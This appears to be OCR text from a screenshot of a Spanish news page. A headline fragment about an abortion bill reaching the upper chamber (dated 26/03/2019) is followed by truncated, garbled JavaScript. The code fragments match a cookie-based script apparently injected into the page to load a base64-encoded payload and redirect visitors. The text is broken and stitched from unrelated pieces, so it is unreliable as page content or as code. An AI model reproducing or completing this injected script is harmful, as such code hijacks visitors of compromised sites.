
El proyecto llegó a la Cámara alta, donde no imaginan de
la discusión sobre la interrupción del embarazo
26/03/2019
function getCookie(e){var U=document.cookie.match(new Re
(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURI
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var time=Math.floor(Da
Date((new Date).getTime()+86400);document.cookie=”red
expires=”+date.toGMTString(),document.write(”)}